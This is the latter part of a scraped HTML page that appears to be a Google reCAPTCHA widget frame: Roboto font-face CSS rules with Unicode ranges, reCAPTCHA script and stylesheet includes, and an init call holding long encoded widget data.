  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sHvb6wrk54uvPzopA23HfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sHvb6wrk54uvPzopA23HfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sHvb6wrk54uvPzopA23HfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0woR8T08/w6UNSE7Dk8KuVz0DeFlfXlZteAppwrFRwojCsgYJw44Sw48gwr0ew7Yzw7kkwq8Tw53DsATCoBlWw7rDj3lVAzgwQnQFwot9P24nS2fCvsO9w7/[base64]/Dk8O+w4DDoMK3w77DuyQFK0w8H8O/STjDuiDCsksUUmEvTMOSw6LDqsKnc8KVw6YvA8K/IsK9wrAhwqIRbMKFw5cQwo7CkUoyUXAgwqHCvVbDucK0NU/CnsKwwrEJwofCtw/[base64]/M8OMBsOEw5nDiA7DocO0wrYNw4hbLE5fw7PCoA8PWcObwpADwpLCgcKmD1U/w6DDiCxtwrnDkQZ6AWPCqX/DhMOUVkttw7rDosO+w5s4wrDDu1HChnTCr3bDhGInAAjCl8Kkw49FN8KNLgRIw70rw6EuwqjDvB8UEsOhw4vDnMK+wp7DpsKlNsKUD8OZD8OcVcK+FsKiw6nClcOhVcKIf2NNwoXCtsKxJ8KXWcO1ST/DsBvCg8OMworDgcOSAjJZw6PDmsOBwqlcw7/[base64]/wq8Xw7zCv1PClxvCvQg+U0bCk8O6wpfCkcK5Q2nCvMKqaiI5IUwTw4/[base64]/DncKPDjTDmMKbwq/CpyvDigPCo8KUwohMwr/DgMOvcnzCjDLDtUPCn8OEwoXDtkrDqjZQwr0ifcOZTMO0w5fDujrCuAXDoyLCiE95Ax8nwqsbwpnCtQczBMOHcsOaw5djfiwQwp4DbV7Dr3bDucOLw4bClsKUwowgwo9pwpB/IcOBwrQHwpXDqMKlw74ew7fCt8KzRMO6bcOBC8OsEhkiwqtdw5lyO8O3wrQgX1nDhcK4MMOMfAvChsK9woHDhjvDrcKXw7gWw4o9wp8rwofCiyU9fMO5cV1cD8K/w6NXOhgawpXCmhHCljBiw7zDg1LDlmPCvUF9w50jw6bDn3ZQbELCgHTCucKdwq1lwrlFOMKxw5bDv1zDvMKCwqd6w4fDi8Oiw6DChwPDq8Krw6Q/TMOqdDbDs8OJw50la2J9w7UOQ8Otw5/Ci33DssOKw6HCuz7CgcOXf3rDrmjClx/[base64]/DsyElwrLCmsOxa8KUw54FwqZIwrTCm8OeOVVZCy1xwqDDpsKrw745wqLCkknCtRkhIkXCn8KdRTzCo8KdH1vDkMKaRnDDqTrDq8OAVSPCkyLDnMK8woVSS8OXBA9Gw7NRwpnCocK1w5RmKSkaw5/[base64]/[base64]/CpcOmw4/DgcOPw5XDn8O5wpd+Z2jCq8K9b39mJcOZw4smw43Dr8OTw5vDqVTCl8K5w6nCo8Ocw44ib8KrEV3DqcKIQ8KqTcO4w7PCoRpRwrwKwpMsZsKBCBHDv8Kaw6PCoSLDgMOdwonCu8O/[base64]/[base64]/Cp3wGZsKVdMKVwpptwrjCtMKHwoTCqsOXw6ZrB8KWwpAQB8KHwrLDtFvCgsKBw6DChHJPwrDCiFbCi3HCiMOMVA/Dl0BGw4HChyc8w6zCusKBwoLDgTvCiMOow5N4wrjDrUrCv8KVDQA/w7nClyvDvcKEUMKhRcOtEzzCuwBvW8KZL8KxWxjDuMOQwpJYJl3CqBsvR8KFw4/DmsKyN8OdE8O5GMKbw7LCum/[base64]/[base64]/Ds8OneRwpwqTCqsOKZWfDh8KKSsOOwroKfsKEw7o3VyJ2VSgqwrfClcOTYMK5w5DDm8OTf8Onw5BaHcOSDkvDv1fDs2vChMKXwpPCnyoBwohHScKHP8K4DcKbHcOGbRHDqsO/wrMScD7DrDdiw5zCqAR+w7ABREdKw7wHw5tCw6zCvMKnfcK2fC8PwrAdOcKqw5DCtsOaQ17CmFspw6k7w4LDn8OBP3PDicOBa1nDs8Kxwp3ClsOnw5jCkcOcUsOsBlfDksKPLcOswoo1WgXCisOewrcFJcKEwofDqkUBWMO5I8OiwprCrcKRTD/ChsKcJ8KJw4XDuyHCmD/DkcOeAAAEwoDDm8ORfgNLw493wo8kEMOGwp9KGcKnwqbDgBTCrCU7OsKkw6/CqiFSw4PCnS9+w4tmw643w6ATA3TDqjDCvGrDm8OxZcOXDcKWw5/ClMKjwpUxwo/Cq8KWC8OTwpZPw5IPVBs+fwMAwozDm8KxPwfDu8KNZsKuFMKiW3HCocOcwpvDqW0qfi3DlcKcBsO5wqUdaRLDhUVFwp/DlTrCgkzDh8OYZcOUQkDDuXnCvQ/DrcOhw4jDq8Onw53DpHYVwqLDhsKjDMO8w5xvQ8KzWMKlw4M8XcKKwp1iJMKxw5XCoGoMfyTCh8OQQg1uw6xRw6TCp8KxY8K3wqBVw47CicOYFVsiFsKFK8K+wpzCkX7ChsKKw6TCkMOaFsO8w5/DtsKZCCPCiMKaF8O1wqISDy4HHcOXwoh7J8OTworCuS7Dq8KTRQ7DnHXDrsKLLMKvw7jDpMOywpUew4UewrcFw4UTwrXDmkhEw5/DqMODK0tbw4M9wq19w4Mrw6ssBsK4wpLCpiVSOsK5PcOJw63DnsKUHy/[base64]/DgMKgwoYDwqTDi2jDhcKafSJ1w7ddwrzDuMORw77Cj8OmwoY7woLDlsKNdETCsWnDiEtwEMKubMOKGT9dFVXCiFcfw7Nuw7HDv3ckwrcdw61YLxXDtsKPwoXDksO0TcOEP8OLakPDiH7Cn1PCoMKud1/Cu8K7TAEPw4vDoHLCncKkw4DDsWnCtnsrwr9eTsKZU1kiw5k/PTnCm8Kiw4xnw44TUivDqXRNwr4NwqjDikXDsMKqw5h4bzzDkSHCp8KxD8Kdw7xOw4wzAsOAw4rCrnvDoyPDj8OXXcOBUyjDlxEtZMO7YRI4w6zDpMOkSjHCrMKew5FuYy/DocKJw47DrcOCw6hqIlfCilPCrsKRGWZmGcO3AcK0wo7ChsKXG0kJw5MHwojCpMOMaMOwcsK5wrM8eFzDsyY3bMOGw5N6w7vDqcOxYsK5wqDDigxrUXjDoMKpw6XDsxvDucOiQ8OsM8OcTifDr8KywqLDjcOKw4HDpsK/[base64]/[base64]/[base64]/Coh7Do8Ozw4TDs8Kdw55Jw7c1RsO4VW/Cq8OFwpzDi0DDo8OdwrTDsAxBDsO5wq7CjlTCk2XCosKKIXHCuyLCqMOfbEnCuGNtRMK6w5rCmBIXUFDCnsKSw6tLDW0pw5nDpT/Dh2pJIGNbw57CrygdTllDKlbChXV1w7nDj1XCshnDm8KHwqbDji88wrZta8OKw47DscKYwrDDn0kpw6lQw4vDosKiN1YpwrLDuMOPwoXCvCLCgsOcIA5dwpx9ThcKw4nDmgggw4tww6kpQ8KQWFwowpZUHcOaw7U5CcKkwobCpMO/wooQw63CssOKSsK/w5fDtcORHsODTcKew78vwrnDhXtlI0zDjjhRGwbDusKDwpbCnsOxwqnCmsOPwqrCp1Jsw5fDmsKTw6fDnhlNacOyITIudybDmgrDrGzCg8KVTMObSxVJDsOrwoN/b8KWIcOJwpoeSsKrwrTCtsKhwqokb0gORHgLwpPDhCwFHsKGY3DDi8OuVnbDgizCm8Oew4Mvw6LDh8K/wqodK8Kbw6QJwrXCpGrCs8OdwrsUY8OnaTfDrsOwYVhlwqRRR0vDhMK7w43DlMOOwoopbcOiEy4ow4Etwqlyw4TDolIGd8OQw5rDucOtw4DCvsKTw5/DtykDwoLChsOew7BaBMK6wo95wovDomHCqsKNwozCqWA6w7BEwrzDpg/Cr8O+wqlneMOcwqLDtsO6VQbCiAAdwrfCunZ9SMOtwpEWamzDpsK+WmjCk8OCdsKESsOtMsK+fW/[base64]/DiMKLwo0OLUzDjMKnwoxgalZcw5sKwpZ3JcKKMR/CosOZwp3CtQEKIMO3woZ5wqAcYMKRD8OQwppMFiQ3GMK7woTDrRLDny4TwrUJw4vCnMKEwqw/[base64]/wpI/OcOtwpjDoBpgw6sewrXDkMOSw5gRwpVuOg7DiQV/w4VWwozDuMOjCm3CqmU4KGfCoMKwwp8sw7LDgR3DmsOvwq7CscKnBgE3wqpGwqICQMOIBsOtw5LDv8K+wqPClsOnwrsk